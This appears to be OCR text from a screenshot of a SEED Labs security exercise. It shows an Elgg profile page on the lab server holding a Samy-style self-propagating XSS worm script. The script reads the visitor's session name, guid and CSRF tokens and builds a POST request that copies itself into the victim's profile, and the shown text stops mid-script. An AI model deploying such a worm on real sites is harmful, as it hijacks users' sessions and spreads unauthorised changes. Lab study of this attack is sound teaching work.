 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 5 20:01
Charlie : Elgg For SEED L
www.seed-server.com/profile/charlie 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Charlie
tar Edit profile
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; // ADD VAR for name and desc
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"; //Construct the content
of your url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid; var samyGuid=59;
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
OK